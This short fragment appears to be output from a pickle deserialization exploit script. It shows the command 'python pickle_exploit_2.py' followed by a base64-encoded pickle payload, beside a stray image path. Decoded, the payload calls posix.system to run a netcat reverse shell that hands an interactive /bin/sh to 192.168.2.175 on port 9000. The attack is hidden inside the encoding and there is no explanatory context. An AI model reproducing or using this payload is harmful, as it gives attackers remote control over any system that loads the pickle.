 python pickle_exploit_2.py
Y3Bvc2l4CnN5c3RlbQpwMQooUydybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9
mfC9iaW4vc2ggLWkgMj4mMXxuYyAxOTIuMTY4LjIuMTc1IDkwMDAgPi90bXAvZicKcDIKdH
AzClJwNAou